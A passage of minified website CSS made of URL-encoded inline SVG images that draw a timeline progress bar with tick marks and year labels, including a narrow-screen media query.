5%201.73-.54.4-1.19.6-1.93.6-.78%200-1.42-.23-1.92-.66-.5-.44-.8-1.05-.9-1.84Zm5.04-4.42c0-.7-.2-1.27-.57-1.68a1.76%201.76%200%200%200-1.35-.62c-.55%200-1.03.22-1.43.67-.4.44-.61%201.02-.61%201.73%200%20.64.19%201.16.57%201.56.39.4.87.6%201.43.6.57%200%201.04-.2%201.4-.6.37-.4.56-.95.56-1.66Zm2.75%204.42%201.18-.1c.1.55.3.95.58%201.2.28.25.64.38%201.08.38.38%200%20.71-.09%201-.26.28-.17.52-.4.7-.7.18-.28.34-.67.46-1.17a6.18%206.18%200%200%200%20.18-1.75%202.84%202.84%200%200%201-2.4%201.32%202.8%202.8%200%200%201-2.1-.9%203.3%203.3%200%200%201-.86-2.38c0-1.02.3-1.83.9-2.45.6-.62%201.35-.93%202.25-.93a3.2%203.2%200%200%201%203.01%202.03c.29.64.43%201.58.43%202.81%200%201.28-.14%202.3-.42%203.07-.28.75-.7%201.33-1.24%201.73-.55.4-1.2.6-1.93.6-.79%200-1.43-.23-1.92-.66-.5-.44-.8-1.05-.9-1.84Zm5.04-4.42c0-.7-.19-1.27-.57-1.68a1.76%201.76%200%200%200-1.35-.62c-.55%200-1.02.22-1.43.67-.4.44-.6%201.02-.6%201.73%200%20.64.18%201.16.57%201.56.38.4.86.6%201.43.6.56%200%201.03-.2%201.4-.6.37-.4.55-.95.55-1.66Zm9.04%205.56V25h-6.63c0-.3.04-.58.15-.85.17-.46.43-.9.8-1.34.38-.43.91-.94%201.62-1.52%201.08-.89%201.82-1.6%202.2-2.11.39-.53.58-1.02.58-1.49%200-.49-.18-.9-.53-1.23-.34-.34-.8-.5-1.36-.5-.6%200-1.06.17-1.42.53-.36.35-.54.85-.54%201.48l-1.26-.13a3.1%203.1%200%200%201%20.97-2.16c.57-.5%201.33-.74%202.28-.74.96%200%201.72.26%202.28.8.56.53.84%201.2.84%201.98a3%203%200%200%201-.24%201.18c-.17.39-.44.8-.82%201.23a19.6%2019.6%200%200%201-1.9%201.76c-.74.62-1.2%201.04-1.42%201.26-.2.22-.38.44-.52.67h4.92Z%22%2F%3E%0A%20%20%3Cpath%20stroke%3D%22%23324481%22%20d%3D%22M560.5%200v24M565.5%200v8M570.5%200v8M575.5%200v8M580.5%200v8M585.5%200v8M590.5%200v8M595.5%200v8M600.5%200v8M605.5%200v8M610.5%200v8M615.5%200v8M620.5%200v8M625.5%200v8M630.5%200v8M635.5%200v8M640.5%200v8M645.5%200v8M650.5%200v8M655.5%200v8M660.5%200v8M665.5%200v8M670.5%200v8M675.5%200v8M680.5%200v8M685.5%200v8M690.5%200v8M695.5%200v8%22%2F%3E%0A%20%20%3Cpath%20fill%3D%22%23324481%22%20d%3D%22M569.22%2025h-1.24v-7.84a8.12%208.12%200%200%201-2.46%201.48v-1.19a7.41%207.41%200%200%200%201.8-1.17c.52-.46.89-.91%201.1-1.34h.8V25Zm3.34-2.32%201.18-.1c.1.55.3.95.58%201.2.28.25.64.38%201.08.38.38%200%20.71-.09%201-.26.28-.17.51-.4.7-.7.18-.28.33-.67.46-1.17a6.18%206.18%200%200%200%20.17-1.75%202.84%202.84%200%200%201-2.39%201.32%202.8%202.8%200%200%201-2.1-.9%203.3%203.3%200%200%201-.87-2.38c0-1.02.3-1.83.9-2.45.6-.62%201.35-.93%202.25-.93a3.2%203.2%200%200%201%203.02%202.03c.28.64.42%201.58.42%202.81%200%201.28-.13%202.3-.41%203.07-.28.75-.7%201.33-1.25%201.73-.54.4-1.19.6-1.92.6-.79%200-1.43-.23-1.93-.66-.5-.44-.8-1.05-.9-1.84Zm5.04-4.42c0-.7-.2-1.27-.57-1.68a1.76%201.76%200%200%200-1.35-.62c-.55%200-1.03.22-1.43.67-.4.44-.61%201.02-.61%201.73%200%20.64.19%201.16.57%201.56.39.4.87.6%201.43.6.57%200%201.04-.2%201.4-.6.37-.4.56-.95.56-1.66Zm2.75%204.42%201.18-.1c.1.55.3.95.58%201.2.28.25.64.38%201.09.38.37%200%20.7-.09.99-.26.28-.17.52-.4.7-.7.18-.28.34-.67.46-1.17a6.18%206.18%200%200%200%20.18-1.75%202.84%202.84%200%200%201-2.4%201.32%202.8%202.8%200%200%201-2.1-.9%203.3%203.3%200%200%201-.86-2.38c0-1.02.3-1.83.9-2.45.6-.62%201.35-.93%202.25-.93a3.2%203.2%200%200%201%203.01%202.03c.29.64.43%201.58.43%202.81%200%201.28-.14%202.3-.42%203.07-.28.75-.7%201.33-1.24%201.73-.55.4-1.2.6-1.93.6-.79%200-1.43-.23-1.92-.66-.5-.44-.8-1.05-.9-1.84Zm5.04-4.42c0-.7-.19-1.27-.57-1.68a1.76%201.76%200%200%200-1.35-.62c-.55%200-1.02.22-1.43.67-.4.44-.6%201.02-.6%201.73%200%20.64.18%201.16.57%201.56.38.4.86.6%201.42.6.57%200%201.04-.2%201.4-.6.38-.4.56-.95.56-1.66ZM591.9%2025v-2.4h-4.34v-1.13l4.57-6.5h1v6.5h1.36v1.13h-1.36V25h-1.23Zm0-3.53v-4.52l-3.13%204.52h3.13Z%22%2F%3E%0A%20%20%3Cpath%20stroke%3D%22%23324481%22%20d%3D%22M700.5%200v24M705.5%200v8M710.5%200v8M715.5%200v8M720.5%200v8M725.5%200v8M730.5%200v8M735.5%200v8M740.5%200v8M745.5%200v8M750.5%200v8M755.5%200v8M760.5%200v8M765.5%200v8M770.5%200v8M775.5%200v8M780.5%200v8M785.5%200v8M790.5%200v8M795.5%200v8M800.5%200v8M805.5%200v8M810.5%200v8M815.5%200v8M820.5%200v8M825.5%200v8M830.5%200v8M835.5%200v8%22%2F%3E%0A%20%20%3Cpath%20fill%3D%22%23324481%22%20d%3D%22M711.05%2023.82V25h-6.63c0-.3.04-.58.15-.85.17-.46.43-.9.8-1.34.38-.43.91-.94%201.62-1.52%201.09-.89%201.82-1.6%202.2-2.11.39-.53.58-1.02.58-1.49%200-.49-.18-.9-.53-1.23-.34-.34-.8-.5-1.36-.5-.59%200-1.06.17-1.42.53-.36.35-.54.85-.54%201.48l-1.26-.13a3.1%203.1%200%200%201%20.97-2.16c.57-.5%201.33-.74%202.28-.74.96%200%201.72.26%202.28.8.56.53.84%201.2.84%201.98a3%203%200%200%201-.24%201.18c-.17.39-.44.8-.82%201.23-.38.42-1.01%201.01-1.9%201.76-.73.62-1.2%201.04-1.42%201.26-.2.22-.38.44-.52.67h4.92Zm1.32-3.76c0-1.19.13-2.14.37-2.86a3.6%203.6%200%200%201%201.08-1.67%202.8%202.8%200%200%201%201.82-.6c.54%200%201.01.12%201.42.34.4.21.74.52%201%20.93.27.4.47.9.62%201.5.15.58.23%201.36.23%202.36%200%201.17-.12%202.12-.36%202.85-.25.72-.6%201.28-1.09%201.67-.48.4-1.09.6-1.82.6-.97%200-1.72-.36-2.27-1.05-.67-.83-1-2.19-1-4.07Zm1.27%200c0%201.64.19%202.74.57%203.29.39.54.87.8%201.43.8.57%200%201.04-.26%201.42-.81.4-.55.59-1.64.59-3.28%200-1.65-.2-2.75-.59-3.29-.38-.54-.86-.81-1.43-.81s-1.02.24-1.36.71c-.42.61-.63%201.74-.63%203.39Zm6.53%200c0-1.19.12-2.14.36-2.86a3.6%203.6%200%200%201%201.09-1.67%202.8%202.8%200%200%201%201.81-.6c.54%200%201.01.12%201.42.34.4.21.74.52%201%20.93.27.4.48.9.63%201.5.15.58.22%201.36.22%202.36%200%201.17-.12%202.12-.36%202.85-.24.72-.6%201.28-1.09%201.67-.48.4-1.08.6-1.82.6-.96%200-1.72-.36-2.27-1.05-.66-.83-1-2.19-1-4.07Zm1.26%200c0%201.64.2%202.74.58%203.29.38.54.86.8%201.42.8.57%200%201.04-.26%201.43-.81.38-.55.58-1.64.58-3.28%200-1.65-.2-2.75-.58-3.29-.39-.54-.87-.81-1.44-.81-.56%200-1.01.24-1.35.71-.43.61-.64%201.74-.64%203.39Zm6.53%200c0-1.19.12-2.14.36-2.86a3.6%203.6%200%200%201%201.09-1.67%202.8%202.8%200%200%201%201.82-.6c.53%200%201%20.12%201.41.34.4.21.74.52%201%20.93.27.4.48.9.63%201.5.15.58.23%201.36.23%202.36%200%201.17-.13%202.12-.37%202.85-.24.72-.6%201.28-1.08%201.67-.48.4-1.09.6-1.82.6-.97%200-1.73-.36-2.28-1.05-.66-.83-.99-2.19-.99-4.07Zm1.26%200c0%201.64.2%202.74.58%203.29.39.54.86.8%201.43.8.56%200%201.04-.26%201.42-.81.39-.55.58-1.64.58-3.28%200-1.65-.2-2.75-.58-3.29-.38-.54-.86-.81-1.44-.81-.56%200-1.01.24-1.35.71-.42.61-.63%201.74-.63%203.39Z%22%2F%3E%0A%20%20%3Cpath%20stroke%3D%22%23324481%22%20d%3D%22M840.5%200v24M845.5%200v8M850.5%200v8M855.5%200v8M860.5%200v8M865.5%200v8M870.5%200v8M875.5%200v8M880.5%200v8M885.5%200v8M890.5%200v8M895.5%200v8M900.5%200v8M905.5%200v8M910.5%200v8M915.5%200v8M920.5%200v8M925.5%200v8M930.5%200v8M935.5%200v8M940.5%200v8M945.5%200v8M950.5%200v8M955.5%200v8M960.5%200v8M965.5%200v8M970.5%200v8M975.5%200v8%22%2F%3E%0A%20%20%3Cpath%20fill%3D%22%23324481%22%20d%3D%22M851.05%2023.82V25h-6.63c0-.3.04-.58.15-.85.17-.46.43-.9.8-1.34.38-.43.91-.94%201.62-1.52%201.09-.89%201.82-1.6%202.2-2.11.39-.53.58-1.02.58-1.49%200-.49-.18-.9-.53-1.23-.34-.34-.8-.5-1.36-.5-.59%200-1.06.17-1.42.53-.36.35-.54.85-.54%201.48l-1.26-.13a3.1%203.1%200%200%201%20.97-2.16c.57-.5%201.33-.74%202.28-.74.96%200%201.72.26%202.28.8.56.53.84%201.2.84%201.98a3%203%200%200%201-.24%201.18c-.17.39-.44.8-.82%201.23-.38.42-1.01%201.01-1.9%201.76-.73.62-1.2%201.04-1.42%201.26-.2.22-.38.44-.52.67h4.92Zm1.32-3.76c0-1.19.13-2.14.37-2.86a3.6%203.6%200%200%201%201.08-1.67%202.8%202.8%200%200%201%201.82-.6c.54%200%201.01.12%201.42.34.4.21.74.52%201%20.93.27.4.47.9.62%201.5.15.58.23%201.36.23%202.36%200%201.17-.12%202.12-.36%202.85-.25.72-.6%201.28-1.09%201.67-.48.4-1.09.6-1.82.6-.97%200-1.72-.36-2.27-1.05-.67-.83-1-2.19-1-4.07Zm1.27%200c0%201.64.19%202.74.57%203.29.39.54.87.8%201.43.8.57%200%201.04-.26%201.42-.81.4-.55.59-1.64.59-3.28%200-1.65-.2-2.75-.59-3.29-.38-.54-.86-.81-1.43-.81s-1.02.24-1.36.71c-.42.61-.63%201.74-.63%203.39Zm6.53%200c0-1.19.12-2.14.36-2.86a3.6%203.6%200%200%201%201.09-1.67%202.8%202.8%200%200%201%201.81-.6c.54%200%201.01.12%201.42.34.4.21.74.52%201%20.93.27.4.48.9.63%201.5.15.58.22%201.36.22%202.36%200%201.17-.12%202.12-.36%202.85-.24.72-.6%201.28-1.09%201.67-.48.4-1.08.6-1.82.6-.96%200-1.72-.36-2.27-1.05-.66-.83-1-2.19-1-4.07Zm1.26%200c0%201.64.2%202.74.58%203.29.38.54.86.8%201.42.8.57%200%201.04-.26%201.43-.81.38-.55.58-1.64.58-3.28%200-1.65-.2-2.75-.58-3.29-.39-.54-.87-.81-1.44-.81-.56%200-1.01.24-1.35.71-.43.61-.64%201.74-.64%203.39Zm13%203.76V25h-6.63c0-.3.04-.58.15-.85.16-.46.43-.9.8-1.34.38-.43.91-.94%201.62-1.52%201.09-.89%201.82-1.6%202.2-2.11.39-.53.58-1.02.58-1.49%200-.49-.18-.9-.53-1.23-.34-.34-.8-.5-1.36-.5-.6%200-1.06.17-1.42.53-.36.35-.54.85-.54%201.48l-1.26-.13a3.1%203.1%200%200%201%20.97-2.16c.57-.5%201.33-.74%202.28-.74.96%200%201.72.26%202.28.8.56.53.84%201.2.84%201.98a3%203%200%200%201-.24%201.18c-.17.39-.44.8-.82%201.23a19.6%2019.6%200%200%201-1.9%201.76c-.74.62-1.2%201.04-1.42%201.26-.2.22-.38.44-.52.67h4.92Z%22%2F%3E%0A%3C%2Fsvg%3E')}}@media(max-width:768px){.timeline__progress span{background-image:url('data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20fill%3D%22none%22%20viewBox%3D%220%200%20731%2032%22%3E%0A%20%20%3Cpath%20stroke%3D%22%23324481%22%20d%3D%22M.5%200v24M5.5%200v8M10.5%200v8M15.5%200v8M20.5%200v8M25.5%200v8M30.5%200v8M35.5%200v8M40.5%200v8M45.5%200v8M50.5%200v8M55.5%200v8M60.5%200v8M65.5%200v8M70.5%200v8M75.5%200v8M80.5%200v8M85.5%200v8M90.5%200v8M95.5%200v8M100.5%200v8%22%2F%3E%0A%20%20%3Cpath%20fill%3D%22%23324481%22%20d%3D%22M9.22%2025H7.99v-7.84a8.14%208.14%200%200%201-2.46%201.48v-1.19a7.43%207.43%200%200%200%201.8-1.17c.51-.46.88-.91%201.1-1.34h.79V25Zm3.34-2.32%201.18-.1c.1.55.3.95.58%201.2.28.25.64.38%201.08.38.38%200%20.71-.09%201-.26.28-.17.52-.4.7-.7.18-.28.33-.67.46-1.17a6.18%206.18%200%200%200%20.17-1.75%202.84%202.84%200%200%201-2.39%201.32%202.8%202.8%200%200%201-2.1-.9%203.3%203.3%200%200%201-.87-2.38c0-1.02.3-1.83.9-2.45.6-.62%201.35-.93%202.26-.93a3.2%203.2%200%200%201%203.01%202.03c.28.64.42%201.58.42%202.81%200%201.28-.14%202.3-.41%203.07-.28.75-.7%201.33-1.25%201.73-.54.4-1.19.6-1.93.6-.78%200-1.42-.23-1.92-.66-.5-.44-.8-1.05-.9-1.84Zm5.04-4.42c0-.7-.2-1.27-.57-1.68a1.76%201.76%200%200%200-1.35-.62c-.55%200-1.03.22-1.43.67-.4.44-.61%201.02-.61%201.73%200%20.64.19%201.16.57%201.56.39.4.87.6%201.43.6.57%200%201.04-.2%201.4-.6.37-.4.56-.95.56-1.66Zm4.46%201.3a2.32%202.32%200%200%201-1.13-.8%202.1%202.1%200%200%201-.37-1.24c0-.73.26-1.34.78-1.84.53-.5%201.22-.74%202.1-.74.87%200%201.57.25%202.1.76.54.5.8%201.13.8%201.86%200%20.46-.12.87-.36%201.21-.24.34-.61.6-1.11.8.62.2%201.08.52%201.4.97.33.44.49.98.49%201.6%200%20.85-.3%201.57-.91%202.16-.6.58-1.4.87-2.4.87a3.3%203.3%200%200%201-2.39-.87c-.6-.6-.9-1.32-.9-2.2%200-.65.16-1.2.49-1.63.33-.44.8-.75%201.41-.9Zm-.25-2.08c0%20.47.16.86.46%201.16.3.3.7.45%201.2.45.47%200%20.85-.14%201.15-.44.3-.3.46-.67.46-1.1%200-.45-.16-.83-.47-1.14-.3-.3-.7-.46-1.16-.46-.47%200-.86.15-1.17.45-.31.3-.47.66-.47%201.08Zm-.4%204.63c0%20.35.09.69.25%201.02.17.33.42.58.75.76.33.18.68.27%201.06.27a1.94%201.94%200%200%200%202.03-2.01%202.01%202.01%200%200%200-2.07-2.05%201.96%201.96%200%200%200-2.01%202Zm8.44-2.54a2.32%202.32%200%200%201-1.13-.8%202.1%202.1%200%200%201-.37-1.25c0-.73.26-1.34.79-1.84.52-.5%201.22-.74%202.09-.74.87%200%201.58.25%202.11.76.53.5.8%201.13.8%201.86%200%20.46-.12.87-.37%201.21-.24.34-.61.6-1.1.8.6.2%201.08.52%201.4.97.32.44.48.98.48%201.6%200%20.85-.3%201.57-.9%202.16-.62.58-1.41.87-2.4.87a3.3%203.3%200%200%201-2.4-.87c-.6-.6-.9-1.32-.9-2.2%200-.65.16-1.2.49-1.63.33-.44.8-.75%201.41-.9Zm-.24-2.09c0%20.47.15.86.46%201.16.3.3.7.45%201.18.45s.87-.14%201.17-.44c.3-.3.45-.67.45-1.1%200-.45-.15-.83-.47-1.14-.3-.3-.7-.46-1.16-.46-.47%200-.86.15-1.17.45-.3.3-.46.66-.46%201.08Zm-.4%204.63c0%20.35.08.69.25%201.02.17.33.41.58.74.76.33.18.68.27%201.06.27.59%200%201.07-.19%201.46-.57.38-.38.57-.86.57-1.44a2.01%202.01%200%200%200-2.07-2.05%201.96%201.96%200%200%200-2%202Z%22%2F%3E%0A%20%20%3Cpath%20stroke%3D%22%23324481%22%20d%3D%22M105.5%200v24M110.5%200v8M115.5%200v8M120.5%200v8M125.5%200v8M130.5%200v8M135.5%200v8M140.5%200v8M145.5%200v8M150.5%200v8M155.5%200v8M160.5%200v8M165.5%200v8M170.5%200v8M175.5%200v8M180.5%200v8M185.5%200v8M190.5%200v8M195.5%200v8M200.5%200v8M205.5%200v8%22%2F%3E%0A%20%20%3Cpath%20fill%3D%22%23324481%22%20d%3D%22M114.22%2025h-1.23v-7.84a8.12%208.12%200%200%201-2.46%201.48v-1.19a7.41%207.41%200%200%200%201.8-1.17c.51-.46.88-.91%201.1-1.34h.79V25Zm3.34-2.32%201.18-.1c.1.55.3.95.58%201.2.28.25.64.38%201.08.38.38%200%20.71-.09%201-.26.28-.17.52-.4.7-.7.18-.28.33-.67.46-1.17a6.18%206.18%200%200%200%20.17-1.75%202.84%202.84%200%200%201-2.39%201.32%202.8%202.8%200%200%201-2.1-.9%203.3%203.3%200%200%201-.87-2.38c0-1.02.3-1.83.9-2.45.6-.62%201.35-.93%202.26-.93a3.2%203.2%200%200%201%203.01%202.03c.28.64.42%201.58.42%202.81%200%201.28-.13%202.3-.41%203.07-.28.75-.7%201.33-1.25%201.73-.54.4-1.19.6-1.92.6-.79%200-1.43-.23-1.93-.66-.5-.44-.8-1.05-.9-1.84Zm5.04-4.42c0-.7-.2-1.27-.57-1.68a1.76%201.76%200%200%200-1.35-.62c-.55%200-1.03.22-1.43.67-.4.44-.61%201.02-.61%201.73%200%20.64.19%201.16.57%201.56.39.4.87.6%201.43.6.57%200%201.04-.2%201.4-.6.37-.4.56-.95.56-1.66Zm4.46%201.3a2.31%202.31%200%200%201-1.13-.8%202.1%202.1%200%200%201-.37-1.24c0-.73.26-1.34.78-1.84.53-.5%201.22-.74%202.1-.74.87%200%201.57.25%202.1.76.54.5.8%201.13.8%201.86%200%20.46-.12.87-.36%201.21-.24.34-.61.6-1.11.8.62.2%201.08.52%201.4.97.32.44.49.98.49%201.6%200%20.85-.3%201.57-.91%202.16-.6.58-1.4.87-2.4.87a3.3%203.3%200%200%201-2.39-.87c-.6-.6-.9-1.32-.9-2.2%200-.65.16-1.2.49-1.63.33-.44.8-.75%201.41-.9Zm-.25-2.08c0%20.47.16.86.46%201.16.3.3.7.45%201.2.45.47%200%20.85-.14%201.15-.44.3-.3.46-.67.46-1.1%200-.45-.16-.83-.47-1.14-.31-.3-.7-.46-1.16-.46-.47%200-.86.15-1.17.45-.31.3-.47.66-.47%201.08Zm-.4%204.63c0%20.35.09.69.25%201.02.17.33.42.58.75.76.33.18.68.27%201.06.27.59%200%201.07-.19%201.46-.57.38-.38.57-.86.57-1.44a2.01%202.01%200%200%200-2.07-2.05%201.96%201.96%200%200%200-2.01%202Zm6.74.57%201.18-.1c.1.55.29.95.57%201.2.28.25.65.38%201.09.38.38%200%20.7-.09.99-.26.29-.17.52-.4.7-.7.19-.28.34-.67.46-1.17a6.18%206.18%200%200%200%20.18-1.75%202.84%202.84%200%200%201-2.4%201.32%202.8%202.8%200%200%201-2.1-.9%203.3%203.3%200%200%201-.86-2.38c0-1.02.3-1.83.9-2.45.6-.62%201.35-.93%202.25-.93a3.2%203.2%200%200%201%203.02%202.03c.28.64.42%201.58.42%202.81%200%201.28-.14%202.3-.42%203.07-.28.75-.69%201.33-1.24%201.73-.55.4-1.2.6-1.93.6-.78%200-1.42-.23-1.92-.66-.5-.44-.8-1.05-.9-1.84Zm5.03-4.42c0-.7-.19-1.27-.56-1.68a1.76%201.76%200%200%200-1.36-.62c-.54%200-1.02.22-1.43.67-.4.44-.6%201.02-.6%201.73%200%20.64.19%201.16.57%201.56.39.4.86.6%201.43.6s1.03-.2%201.4-.6c.37-.4.55-.95.55-1.66Z%22%2F%3E%0A%20%20%3Cpath%20stroke%3D%22%23324481%22%20d%3D%22M210.5%200v24M215.5%200v8M220.5%200v8M225.5%200v8M230.5%200v8M235.5%200v8M240.5%200v8M245.5%200v8M250.5%200v8M255.5%200v8M260.5%200v8M265.5%200v8M270.5%200v8M275.5%200v8M280.5%200v8M285.5%200v8M290.5%200v8M295.5%200v8M300.5%200v8M305.5%200v8M310.5%200v8%22%2F%3E%0A%20%20%3Cpath%20fill%3D%22%23324481%22%20d%3D%22M219.22%2025h-1.23v-7.84a8.12%208.12%200%200%201-2.46%201.48v-1.19a7.41%207.41%200%200%200%201.8-1.17c.51-.46.88-.91%201.1-1.34h.79V25Zm3.34-2.32%201.18-.1c.1.55.3.95.57%201.2.29.25.65.38%201.1.38.37%200%20.7-.09.98-.26.3-.17.53-.4.7-.7.19-.28.34-.67.47-1.17a6.18%206.18%200%200%200%20.17-1.75%202.84%202.84%200%200%201-2.39%201.32%202.8%202.8%200%200%201-2.1-.9%203.3%203.3%200%200%201-.87-2.38c0-1.02.3-1.83.9-2.45.6-.62%201.35-.93%202.25-.93a3.2%203.2%200%200%201%203.02%202.03c.28.64.42%201.58.42%202.81%200%201.28-.14%202.3-.41%203.07-.28.75-.7%201.33-1.25%201.73-.54.4-1.19.6-1.93.6-.78%200-1.42-.23-1.92-.66-.5-.44-.8-1.05-.9-1.84Zm5.04-4.42c0-.7-.2-1.27-.57-1.68a1.76%201.76%200%200%200-1.35-.62c-.55%200-1.03.22-1.43.67-.4.44-.61%201.02-.61%201.73%200%20.64.19%201.16.57%201.56.39.4.87.6%201.43.6.57%200%201.04-.2%201.4-.6.37-.4.56-.95.56-1.66Zm2.75%204.42%201.18-.1c.1.55.3.95.58%201.2.28.25.64.38%201.08.38.38%200%20.71-.09%201-.26.28-.17.52-.4.7-.7.18-.28.34-.67.46-1.17a6.18%206.18%200%200%200%20.18-1.75%202.84%202.84%200%200%201-2.4%201.32%202.8%202.8%200%200%201-2.1-.9%203.3%203.3%200%200%201-.86-2.38c0-1.02.3-1.83.9-2.45.6-.62%201.35-.93%202.25-.93a3.2%203.2%200%200%201%203.01%202.03c.29.64.43%201.58.43%202.81%200%201.28-.14%202.3-.42%203.07-.28.75-.7%201.33-1.24%201.73-.55.4-1.2.6-1.93.6-.79%200-1.43-.23-1.92-.66-.5-.44-.8-1.05-.9-1.84Zm5.04-4.42c0-.7-.19-1.27-.57-1.68a1.76%201.76%200%200%200-1.35-.62c-.55%200-1.02.22-1.43.67-.4.44-.6%201.02-.6%201.73%200%20.64.18%201.16.57%201.56.38.4.86.6%201.43.6.56%200%201.03-.2%201.4-.6.37-.4.55-.95.55-1.66Zm2.57%201.8c0-1.19.12-2.14.36-2.86a3.6%203.6%200%200%201%201.09-1.67%202.8%202.8%200%200%201%201.82-.6c.53%200%201%20.12%201.41.34.4.21.74.52%201%20.93.27.4.48.9.63%201.5.15.58.22%201.36.22%202.36%200%201.17-.12%202.12-.36%202.85-.24.72-.6%201.28-1.08%201.67-.48.4-1.09.6-1.82.6-.97%200-1.73-.36-2.28-1.05-.66-.83-.99-2.19-.99-4.07Zm1.26%200c0%201.64.2%202.74.58%203.29.39.54.86.8%201.43.8.56%200%201.04-.26%201.42-.81.39-.55.58-1.64.58-3.28%200-1.65-.2-2.75-.58-3.29-.38-.54-.86-.81-1.44-.81-.56%200-1.01.24-1.35.71-.42.61-.64%201.74-.64%203.39Z%22%2F%3E%0A%20%20%3Cpath%20stroke%3D%22%23324481%22%20d%3D%22M315.5%200v24M320.5%200v8M325.5%200v8M330.5%200v8M335.5%200v8M340.5%200v8M345.5%200v8M350.5%200v8M355.5%200v8M360.5%200v8M365.5%200v8M370.5%200v8M375.5%200v8M380.5%200v8M385.5%200v8M390.5%200v8M395.5%200v8M400.5%200v8M405.5%200v8M410.5%200v8M415.5%200v8%22%2F%3E%0A%20%20%3Cpath%20fill%3D%22%23324481%22%20d%3D%22M324.22%2025h-1.24v-7.84a8.12%208.12%200%200%201-2.46%201.48v-1.19a7.41%207.41%200%200%200%201.8-1.17c.52-.46.89-.91%201.1-1.34h.8V25Zm3.34-2.32%201.18-.1c.1.55.3.95.57%201.2.29.25.65.38%201.1.38.37%200%20.7-.09.98-.26.3-.17.53-.4.7-.7.19-.28.34-.67.47-1.17a6.18%206.18%200%200%200%20.17-1.75%202.84%202.84%200%200%201-2.39%201.32%202.8%202.8%200%200%201-2.1-.9%203.3%203.3%200%200%201-.87-2.38c0-1.02.3-1.83.9-2.45.6-.62%201.35-.93%202.25-.93a3.2%203.2%200%200%201%203.02%202.03c.28.64.42%201.58.42%202.81%200%201.28-.13%202.3-.41%203.07-.28.75-.7%201.33-1.25%201.73-.54.4-1.19.6-1.93.6-.78%200-1.42-.23-1.92-.66-.5-.44-.8-1.05-.9-1.84Zm5.04-4.42c0-.7-.2-1.27-.57-1.68a1.76%201.76%200%200%200-1.35-.62c-.55%200-1.03.22-1.43.67-.4.44-.61%201.02-.61%201.73%200%20.64.19%201.16.57%201.56.39.4.87.6%201.43.6.57%200%201.04-.2%201.4-.6.37-.4.56-.95.56-1.66Zm2.75%204.42%201.18-.1c.1.55.3.95.58%201.2.28.25.64.38%201.08.38.38%200%20.71-.09%201-.26.28-.17.52-.4.7-.7.18-.28.34-.67.46-1.17a6.18%206.18%200%200%200%20.18-1.75%202.84%202.84%200%200%201-2.4%201.32%202.8%202.8%200%200%201-2.1-.9%203.3%203.3%200%200%201-.86-2.38c0-1.02.3-1.83.9-2.45.6-.62%201.35-.93%202.25-.93a3.2%203.2%200%200%201%203.01%202.03c.29.64.43%201.58.43%202.81%200%201.28-.14%202.3-.42%203.07-.28.75-.7%201.33-1.24%201.73-.55.4-1.2.6-1.93.6-.79%200-1.43-.23-1.92-.66-.5-.44-.8-1.05-.9-1.84Zm5.04-4.42c0-.7-.19-1.27-.57-1.68a1.76%201.76%200%200%200-1.35-.62c-.55%200-1.02.22-1.43.67-.4.44-.6%201.02-.6%201.73%200%20.64.18%201.16.57%201.56.38.4.86.6%201.43.6.56%200%201.03-.2%201.4-.6.37-.4.55-.95.55-1.66Zm9.04%205.56V25h-6.63c0-.3.04-.58.15-.85.17-.46.43-.9.8-1.34.38-.43.91-.94%201.62-1.52%201.08-.89%201.82-1.6%202.2-2.11.39-.53.58-1.02.58-1.49%200-.49-.18-.9-.53-1.23-.34-.34-.8-.5-1.36-.5-.6%200-1.06.17-1.42.53-.36.35-.54.85-.54%201.48l-1.26-.13a3.1%203.1%200%200%201%20.97-2.16c.57-.5%201.33-.74%202.28-.74.96%200%201.72.26%202.28.8.56.53.84%201.2.84%201.98a3%203%200%200%201-.24%201.18c-.17.39-.44.8-.82%201.23a19.6%2019.6%200%200%201-1.9%201.76c-.74.62-1.2%201.04-1.42%201.26-.2.22-.38.44-.52.67h4.92Z%22%2F%3E%0A%20%20%3Cpath%20stroke%3D%22%23324481%22%20d%3D%22M420.5%200v24M425.5%200v8M430.5%200v8M435.5%200v8M440.5%200v8M445.5%200v8M450.5%200v8M455.5%200v8M460.5%200v8M465.5%200v8M470.5%200v8M475.5%200v8M480.5%200v8M485.5%200v8M490.5%200v8M495.5%200v8M500.5%200v8M505.5%200v8M510.5%200v8M515.5%200v8M520.5%200v8%22%2F%3E%0A%20%20%3Cpath%20fill%3D%22%23324481%22%20d%3D%22M429.22%2025h-1.24v-7.84a8.12%208.12%200%200%201-2.46%201.48v-1.19a7.41%207.41%200%200%200%201.8-1.17c.52-.46.89-.91%201.1-1.34h.8V25Zm3.34-2.32%201.18-.1c.1.55.3.95.57%201.2.29.25.65.38%201.1.38.37%200%20.7-.09.98-.26.3-.17.53-.4.7-.7.19-.28.34-.67.47-1.17a6.18%206.18%200%200%200%20.17-1.75%202.84%202.84%200%200%201-2.39%201.32%202.8%202.8%200%200%201-2.1-.9%203.3%203.3%200%200%201-.87-2.38c0-1.02.3-1.83.9-2.45.6-.62%201.35-.93%202.25-.93a3.2%203.2%200%200%201%203.02%202.03c.28.64.42%201.58.42%202.81%200%201.28-.13%202.3-.41%203.07-.28.75-.7%201.33-1.25%201.73-.54.4-1.19.6-1.93.6-.78%200-1.42-.23-1.92-.66-.5-.44-.8-1.05-.9-1.84Zm5.04-4.42c0-.7-.2-1.27-.57-1.68a1.76%201.76%200%200%200-1.35-.62c-.55%200-1.03.22-1.43.67-.4.44-.61%201.02-.61%201.73%200%20.64.19%201.16.57%201.56.39.4.87.6%201.43.6.57%200%201.04-.2%201.4-.6.37-.4.56-.95.56-1.66Zm2.75%204.42%201.18-.1c.1.55.3.95.58%201.2.28.25.64.38%201.08.38.38%200%20.71-.09%201-.26.28-.17.52-.4.7-.7.18-.28.34-.67.46-1.17a6.18%206.18%200%200%200%20.18-1.75%202.84%202.84%200%200%201-2.4%201.32%202.8%202.8%200%200%201-2.1-.9%203.3%203.3%200%200%201-.86-2.38c0-1.02.3-1.83.9-2.45.6-.62%201.35-.93%202.25-.93a3.2%203.2%200%200%201%203.01%202.03c.29.64.43%201.58.43%202.81%200%201.28-.14%202.3-.42%203.07-.28.75-.7%201.33-1.24%201.73-.55.4-1.2.6-1.93.6-.79%200-1.43-.23-1.92-.66-.5-.44-.8-1.05-.9-1.84Zm5.04-4.42c0-.7-.19-1.27-.57-1.68a1.76%201.76%200%200%200-1.35-.62c-.55%200-1.02.22-1.43.67-.4.44-.6%201.02-.6%201.73%200%20.64.18%201.16.57%201.56.38.4.86.6%201.43.6.56%200%201.03-.2%201.4-.6.37-.4.55-.95.55-1.66ZM451.9%2025v-